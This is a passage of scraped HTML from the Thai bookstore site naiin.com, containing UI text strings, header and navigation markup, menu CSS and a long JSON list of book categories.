0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>
                    </div>
                </div>

                <div class="top-header-menu tw-flex-none" id="vue-top-menu">
                    <div class="tw-flex tw-items-center tw-gap-7">
                        <div id="switch-langue" ">
                            <img width="30" height="20" src="https://www.naiin.com/css/img/th-flag.png" class="switch-langue "/>
                        </div>
                        <div class="top-cart">
                            <a href="https://www.naiin.com/cart">cart
                                <div wire:snapshot="{&quot;data&quot;:{&quot;countCartItem&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;SOtqCEf1Gu0E93fkqlJT&quot;,&quot;name&quot;:&quot;cart.count-item&quot;,&quot;path&quot;:&quot;writer\/051585&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;th&quot;},&quot;checksum&quot;:&quot;94a313b73a292308541038925c0fcabe28117d95022d1b05c25a76a9e4a2d74a&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;refresh-cart-count-item&quot;]}" wire:id="SOtqCEf1Gu0E93fkqlJT">
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>                            </a>
                        </div>
                                                <div class="btn-login-register">
                            <a href="https://www.naiin.com/login">
                            <button class="naiin-btn">
                                เข้าสู่ระบบ / สมัครสมาชิก
                            </button>
                            </a>
                        </div>
                                            </div>

                    
                    <div class="tooltiplangue" style="display: none">
                        <a href="https://www.naiin.com/locale/th" class="switch-lang tooltip-link" data-lang="th" type="button"><img src="https://www.naiin.com/css/img/th-flag.png"/> ไทย</a>
                        <a href="https://www.naiin.com/locale/en" class="switch-lang tooltip-link" data-lang="en" type="button"><img src="https://www.naiin.com/css/img/en-flag.png"/> English</a>
                    </div>

                    <!-- ใช้ notification block เดียวแทนหลายอัน -->
                    <div id="notification-block" class="notification-block" style="display:none;">
                        <i class="i-check">✓</i>
                        <span class="notification-message"></span>
                    </div>
                </div>
            </div>
        </header>

        <!-- ลด wrapper ใน main menu -->
        <nav id="main-menu">
            <div class="container tw-flex tw-items-center tw-relative">
                    <style>#main-menu{background-color:#fff;box-shadow:rgba(255,255,255,.1) 0 0 0 2px,rgba(165,181,217,.65) 0 4px 6px -1px,rgba(255,255,255,.08) 0 1px 0 inset;width:100%;z-index:10;position:absolute;top:98px;left:0;transition:transform .35s ease}#main-menu.hide-header{transform:translateY(-100%)}#main-menu.fixed-header{position:fixed;top:98px}.d1{font:600 14px Noto Sans Thai,sans-serif;letter-spacing:.04rem;line-height:100%}@media (min-width:1024px){.d1{font-size:16px}#main-menu{top:54px}#main-menu.fixed-header{top:54px}}.main-menu li{box-shadow:inset 0 -4px 0 0 transparent;white-space:nowrap;margin-right:2.15rem;cursor:pointer;display:flex;align-items:center}.main-menu li.open,.main-menu li:hover{box-shadow:inset 0 -4px 0 0 #04a6b1}.main-menu{position:relative;height:48px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scrollbar-width:none}.main-menu::-webkit-scrollbar{display:none}@media (max-width:1024px){.main-menu li{margin-right:1.65rem}.main-menu{height:45px}}
</style>

<ul class="nav navbar-nav main-menu tw-flex tw-flex-no-wrap tw-flex-auto tw-overflow-auto md:tw-overflow-hidden">
  <li style="min-width: 34px;">
    <a href="https://www.naiin.com" class="dropdown-toggle d1">
      <img src="https://www.naiin.com/img/global/ic_home.svg " alt="หน้าแรก"/>
    </a>
  </li>
      <li>
      <a href="https://www.naiin.com/books/" class="dropdown-toggle d1">หนังสือ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/e-books/" class="dropdown-toggle d1">อีบุ๊ก </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?category_1_code=36&amp;product_type_id=2" class="dropdown-toggle d1">นิตยสาร </a>
    </li>
      <li>
      <a href="https://www.naiin.com/nonbook/" class="dropdown-toggle d1">ไลฟ์สไตล์แอนด์กิ๊ฟ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?bannerid=3102" class="dropdown-toggle d1">พรีออเดอร์ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?promotionCode=180111027" class="dropdown-toggle d1">Shock Sale ลดสูงสุด 70% </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?category_1_code=14&amp;product_type_id=1" class="dropdown-toggle d1">มังงะ </a>
    </li>
  </ul>

<div id="cate-menu" class="tw-ml-[25px] tw-hidden md:tw-flex">
  <div id="burger-skeleton">
    <div class="bar"></div>
    <div class="bar"></div>
    <div class="bar"></div>
</div>

<style>.bar{background-color:#fff;height:1px;margin:7px 0;transition:.4s;width:30px}#burger-menu-component{margin-right:-23px}#burger-skeleton{display:none}@media (max-width:1023px){#burger-skeleton{display:block;height:31px;margin-top:-7px;margin-bottom:-7px}}</style>
  <category-menu :list-category="[{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 